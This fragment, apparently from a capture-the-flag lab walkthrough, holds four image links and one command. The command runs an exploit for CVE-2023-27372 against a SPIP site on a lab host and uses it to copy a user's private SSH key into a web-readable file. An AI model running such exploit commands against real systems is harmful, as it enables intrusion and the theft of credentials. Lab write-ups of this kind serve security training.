 python CVE-2023-27372.py -u http://publisher.thm/spip -c "cat /home/think/.ssh/id_rsa > test.txt" -v
